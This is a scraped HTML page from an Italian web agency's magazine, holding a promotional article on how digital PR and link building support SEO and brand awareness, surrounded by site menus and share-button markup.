<li class="menu-web-design menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-295"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item" tabindex="-1">Web design</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-web/" class="elementor-sub-item" tabindex="-1">Realizzazione siti web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-siti-e-commerce/" class="elementor-sub-item" tabindex="-1">Realizzazione siti ecommerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://www.fishouse.it/agenzia-web-design/realizzazione-landing-page/" class="elementor-sub-item" tabindex="-1">Realizzazione Landing Page</a></li>
</ul>
</li>
<li class="menu-web-marketing menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item" tabindex="-1">Web marketing</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.fishouse.it/agenzia-web-marketing/posizionamento-e-ottimizzazione-seo/" class="elementor-sub-item" tabindex="-1">Posizionamento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-e-gestione-campagne-google-ads/" class="elementor-sub-item" tabindex="-1">Campagne Google ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.fishouse.it/agenzia-web-marketing/gestione-pagine-social/" class="elementor-sub-item" tabindex="-1">Gestione Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.fishouse.it/agenzia-web-marketing/pianificazione-social-ads/" class="elementor-sub-item" tabindex="-1">Social Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.fishouse.it/agenzia-web-marketing/e-mail-marketing-gestione-campagne-dem/" class="elementor-sub-item" tabindex="-1">E-mail marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15213"><a href="https://www.fishouse.it/agenzia-web-marketing/consulenza-web-analytics/" class="elementor-sub-item" tabindex="-1">Web Analytics</a></li>
</ul>
</li>
<li class="menu-branding menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item" tabindex="-1">Branding</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5080"><a href="https://www.fishouse.it/agenzia-di-branding/servizi-di-copywriting-professionale/" class="elementor-sub-item" tabindex="-1">Servizi di copywriting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-fotografici-pubblicitari-e-aziendali/" class="elementor-sub-item" tabindex="-1">Realizzazione shooting Fotografici</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-shooting-video/" class="elementor-sub-item" tabindex="-1">Shooting Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://www.fishouse.it/agenzia-di-branding/sviluppo-immagine-coordinata-e-branding-aziendale/" class="elementor-sub-item" tabindex="-1">Sviluppo immagine coordinata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://www.fishouse.it/agenzia-di-branding/realizzazione-catalogo-prodotti-e-cataloghi-aziendali/" class="elementor-sub-item" tabindex="-1">Realizzazione catalogo</a></li>
</ul>
</li>
<li class="menu-hosting-web menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item" tabindex="-1">Web Hosting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/servizio-hosting-professionale/" class="elementor-sub-item" tabindex="-1">Gestione server web</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/gestione-e-mail-professionale/" class="elementor-sub-item" tabindex="-1">Gestione email</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/adeguamento-gdpr-protezione-della-privacy/" class="elementor-sub-item" tabindex="-1">Adeguamento GDPR</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11851"><a href="https://www.fishouse.it/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14534"><a href="https://www.fishouse.it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13737"><a href="https://www.fishouse.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec631d6 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-widescreen elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ec631d6" data-element_type="widget" id="menu-mobile" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon elementor-animation-pop" tabindex="-1" aria-label="Menu">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 88C0 83.58 3.582 80 8 80H440C444.4 80 448 83.58 448 88C448 92.42 444.4 96 440 96H8C3.582 96 0 92.42 0 88zM0 248C0 243.6 3.582 240 8 240H440C444.4 240 448 243.6 448 248C448 252.4 444.4 256 440 256H8C3.582 256 0 252.4 0 248zM440 416H8C3.582 416 0 412.4 0 408C0 403.6 3.582 400 8 400H440C444.4 400 448 403.6 448 408C448 412.4 444.4 416 440 416z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#" >
							Menu						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="b62c2d0e5845abd2112ca6639beb9527" style="display:none;" class="elementor-section elementor-top-section elementor-element elementor-element-588bcfa elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="588bcfa" data-element_type="section">
						<div data-rocket-location-hash="454d71d7a359e26742fd2e85b3b45169" class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6d5cd" data-id="1c6d5cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb774a0 elementor-widget__width-auto elementor-absolute elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-ucaddon_sideways_vertical_text" data-id="bb774a0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="ucaddon_sideways_vertical_text.default">
				<div class="elementor-widget-container">
					
<!-- start Sideways Vertical Text -->
<style>/* widget: Sideways Vertical Text */

#uc_sideways_vertical_text_elementor_bb774a0
{
  writing-mode: vertical-rl;
  text-orientation: mixed;
  color:#ADADAD;
  text-decoration:none;
  
  
	transform: rotate(180deg);  
	

  
}

</style>

	
<div id="uc_sideways_vertical_text_elementor_bb774a0" class="sideways_vertical_text">

  


    <span><span><a href="https://www.fishouse.it/">Home</a></span> » <span>Magazine</span> » <span><a href="https://www.fishouse.it/magazine/">Magazine</a></span> » <span class="breadcrumb_last" aria-current="page">Digital PR e SEO: per una strategia di awareness integrata</span></span>
  

  
  
</div>
      

<!-- end Sideways Vertical Text -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="11f182a757978ec713f55f1ed6543b12" data-elementor-type="single-post" data-elementor-id="5324" class="elementor elementor-5324 elementor-location-single post-7631 cpt_magazine type-cpt_magazine status-publish has-post-thumbnail hentry magazine_cat-web-marketing magazine_tag-homepage" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="375feb34f28935daebe328e880ab3afd" class="elementor-section elementor-top-section elementor-element elementor-element-14eaf78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14eaf78" data-element_type="section">
						<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05cbd45" data-id="05cbd45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf0e0c elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7cf0e0c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Digital PR e SEO: per una strategia di awareness integrata</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22a6e0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22a6e0d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82c9172 blog-content" data-id="82c9172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e98bbb elementor-widget elementor-widget-theme-post-content" data-id="7e98bbb" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="7631" class="elementor elementor-7631" data-elementor-post-type="cpt_magazine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9fabb92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fabb92" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54cda89" data-id="54cda89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02f5399 elementor-widget elementor-widget-image" data-id="02f5399" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="200" height="200" src="https://www.fishouse.it/wp-content/uploads/2022/08/digital-pr.png" class="attachment-full size-full wp-image-15496" alt="digital pr" srcset="https://www.fishouse.it/wp-content/uploads/2022/08/digital-pr.png 200w, https://www.fishouse.it/wp-content/uploads/2022/08/digital-pr-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15400ee3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15400ee3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-311fa96f" data-id="311fa96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3586e279 elementor-widget elementor-widget-text-editor" data-id="3586e279" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>La maggior parte di noi quando legge la sigla “PR”, automaticamente pensa alle Public Relations. Oggi questo concetto non è più sufficiente: i <strong>mercati</strong> sono sempre più <strong>orizzontali e conversazionali</strong>.</p><p>Se prima le aziende si rivolgevano ad un pubblico inteso come “massa” a cui sottoporre messaggi a senso unico; ora desiderano dialogare con le singole persone, attraverso messaggi personalizzati. Si è passati dal concetto di Broadcasting, o comunicazione one-to-many, al concetto di <strong>Narrowcasting</strong>, o comunicazione one-to-one.</p><p>La crescente attenzione al concetto di persona ha quindi portato le Digital PR ad assumere il nuovo significato di <strong>People Relations</strong>. Queste ultime hanno come obiettivo principale quello di far parlare online un&#8217;azienda, nell’ottica di una <strong>conversazione attiva e coinvolgente</strong> finalizzata alla nascita di una <strong>relazione con l’utente</strong>.</p><p><a href="https://www.marianodiotto.it/people-relations/" target="_blank" rel="noopener"><strong><span style="text-decoration: underline;">Scopri di più sul passaggio da Public relations a People relations</span></strong></a></p><p>La <strong>diffusione dei social network</strong> ha accelerato questo cambio di paradigma, provocando profondi mutamenti all’interno del mondo della comunicazione. Oggi un’azienda ha la necessità di essere presente online su diversi canali, di conseguenza si rendono necessari strumenti diversi a seconda del pubblico con il quale si vuole interagire.</p><p>In Fishouse Web Agency abbiamo compreso che, a fronte del cambiamento delle modalità e dello scenario di riferimento, ciò che non è cambiato è il bisogno delle aziende di comunicare al meglio i propri valori al target, per preservare la propria credibilità, tutelare l&#8217;immagine aziendale e migliorare il proprio posizionamento sui motori di ricerca. Ecco che entra in gioco il <strong>nuovo concetto di Digital PR</strong>.</p><p>In questo senso, le Digital Public Relation comprendono tutte le attività atte a favorire la <strong>nascita di un dialogo</strong> con il pubblico di riferimento. Dialogo che si trasformerà successivamente in relazione.</p><p> </p><h2>In cosa consistono le digital PR?</h2><p>Una strategia di Digital PR comprende una moltitudine di attività. Queste si intrecciano tra di loro in modo sinergico per raggiungere un unico scopo, ossia il <strong>consolidamento della brand awareness</strong>. In questo modo i nostri consulenti seo riescono ad incrementare la presenza online, <strong>migliorando la web reputation</strong>.</p><p>Queste attività consistono nell&#8217;utilizzo delle reti digitali con l&#8217;obiettivo di promuovere gli asset di aziende e organizzazioni, come servizi, prodotti, progetti, eventi, ecc. Di conseguenza svolgono un ruolo fondamentale nella <strong>comunicazione corporate</strong>.</p><p>Diretta conseguenza è la nascita di un <strong>passaparola positivo</strong>, grazie alla capacità di suscitare l&#8217;attenzione e il coinvolgimento nei confronti dei soggetti interessati.</p><p>Si comprende come gli <strong>obiettivi delle Digital PR</strong> siano essenzialmente due:</p><ol><li>l&#8217;aumento della visibilità dell&#8217;azienda;</li><li>il miglioramento della sua reputazione online.</li></ol><p> </p><p>In Fishouse Web Agency al fine di massimizzare l&#8217;impatto delle attività di Digital Public Relation impieghiamo tutti gli strumenti a disposizione, tra i quali la <strong>SEO</strong> &#8211; Search Engine Optimization &#8211; per trasformare in <strong>conversazioni attive e di valore</strong> tutte quelle informazioni un tempo statiche.</p><p> </p><h2>L’importanza delle Digital PR per la SEO</h2><p>La SEO, acronimo di Search Engine Optimization, consiste nell&#8217;attività di <strong>ottimizzazione per i motori di ricerca dei contenuti</strong> generati da un&#8217;azienda per il rispettivo sito web. Questo meccanismo permette agli utenti interessati di trovare in modo più semplice i contenuti, attraverso un sistema basato sulle <strong>parole chiave</strong>. In questo modo è possibile migliorare il posizionamento organico del sito web.</p><p><a href="https://www.fishouse.it/web-marketing/posizionamento-organico-seo/" target="_blank" rel="noopener"><strong><span style="text-decoration: underline;">Scopri il servizio di posizionamento organico SEO</span></strong></a></p><p>Le Digital PR svolgono un ruolo fondamentale per la SEO, in quanto ne influenzano significativamente le dinamiche. Entrambe hanno infatti l&#8217;obiettivo di <strong>accrescere la visibilità di un brand</strong>. Le Digital PR permettono di avere una notevole quantità di backlink da blog o siti web autorevoli, in modo tale da garantire un buon posizionamento. Questo processo avviene attraverso il <strong>Link Building</strong>.</p><p>Il Link Building consiste nella valutazione che Google effettua di un sito web sulla base di quanti link esterni esso riceve. Tali link sono inseriti all&#8217;interno dei testi presenti sui siti sotto forma di anchor text: testo reso cliccabile che rimanda ad un altro sito di provenienza. I link sul brand sono, soprattutto per i consumatori, sinonimo di <strong>garanzia e affidabilità</strong>, dunque permettono di <strong>massimizzare la propria brand reputation</strong>. Ne consegue che maggiori sono i backlink inseriti all&#8217;interno di un articolo, maggiore sarà l&#8217;affidabilità percepita dall&#8217;utente.</p><p> </p><h3>I benefici SEO spiegati dalla nostra agenzia digital pr</h3><p>Lavorare sul posizionamento SEO comporta diversi <strong>vantaggi</strong>. Innanzitutto garantisce all&#8217;utente una <strong>User Experience completa e funzionale</strong>, rendendo il sito web più immediato durante la fruizione. Allo stesso modo, permette di espandere in modo significativo il bacino di utenti raggiunti e, grazie all&#8217;utilizzo delle keyword maggiormente ricercate, di parlare la stessa lingua del proprio utente.</p><p>Un altro beneficio dell&#8217;attività di SEO è il <strong>raggiungimento di un target specifico</strong>. Il contenuto scritto in ottica SEO raggiungerà l&#8217;utente potenzialmente interessato, aumentando di conseguenza le conversioni. Infine, non si può non evidenziare la possibilità di <strong>misurare i risultati</strong> e monitorare l&#8217;andamento nel tempo. Sul web esistono diverse piattaforme che possono aiutare in questo processo, uno tra i quali è Google Analytics.</p><p><a href="https://www.fishouse.it/web-marketing/posizionamento-organico-seo/" target="_blank" rel="noopener"><span style="text-decoration: underline;"><strong>Scopri il servizio di posizionamento organico SEO</strong></span></a></p><p> </p><h2>Come elaboriamo strategie di Digital PR in ottica SEO</h2><p>Una volta compreso che Digital PR e posizionamento SEO sono due attività complementari è importante saper elaborare <strong>strategie complete ed efficaci</strong>. Questa è l&#8217;attività di cui si occupa la nostra agenzia digital pr.</p><p>Il primo step che affrontiamo consiste nell’individuazione di siti web, blog di riferimento, social media e forum del settore che si addicono all’obiettivo individuato. Successivamente misurano le metriche d’influenza, ovvero i tassi di interesse. Una volta individuati i domini ritenuti validi, procedono con il contatto per dare l’avvio ad una vera e propria conversazione. Le conversazioni vanno poi mantenute nel tempo portando costantemente contenuti di valore. Per questo le attività necessarie al raggiungimento dell&#8217;obiettivo non hanno mai termine.</p><p>In questo articolo abbiamo compreso che Digital PR e SEO sono inevitabilmente due <strong>servizi complementari</strong>, che operano in sinergia per permettere al sito web di raggiungere un buon posizionamento e, di conseguenza, un&#8217;ottima web reputation.</p><p>Sei interessato a sapere cosa noi di Fishouse Web Agency possiamo fare per te grazie a Digital PR e SEO? <a href="https://www.fishouse.it/contatti/" target="_blank" rel="noopener"><strong><span style="text-decoration: underline;">Contattaci per una consulenza</span></strong></a>!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-908e888" data-id="908e888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fdae8d elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="6fdae8d" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="732" height="488" src="https://www.fishouse.it/wp-content/uploads/2022/12/Digital-PR-e-SEO.jpg" class="attachment-large size-large wp-image-8000" alt="digital pr" srcset="https://www.fishouse.it/wp-content/uploads/2022/12/Digital-PR-e-SEO.jpg 732w, https://www.fishouse.it/wp-content/uploads/2022/12/Digital-PR-e-SEO-300x200.jpg 300w" sizes="(max-width: 732px) 100vw, 732px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f0ad781 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0ad781" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:20,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-47ab01c" data-id="47ab01c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8c833b elementor-hidden-mobile elementor-widget elementor-widget-table-of-contents" data-id="a8c833b" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;container&quot;:&quot;.blog-content&quot;,&quot;marker_view&quot;:&quot;numbers&quot;,&quot;no_headings_message&quot;:&quot;Non sono state trovate intestazioni in questa pagina.&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<h4 class="elementor-toc__header-title">
				L'articolo parla di:			</h4>
								</div>
				<div id="elementor-toc__a8c833b" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-195a508 elementor-widget elementor-widget-heading" data-id="195a508" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Condividi:</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b14ee9f elementor-share-buttons--skin-minimal elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="b14ee9f" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Condividi su facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Condividi su twitter">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Condividi su linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Condividi su pinterest">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Condividi su whatsapp">
															<span class="elementor-share-btn__icon">
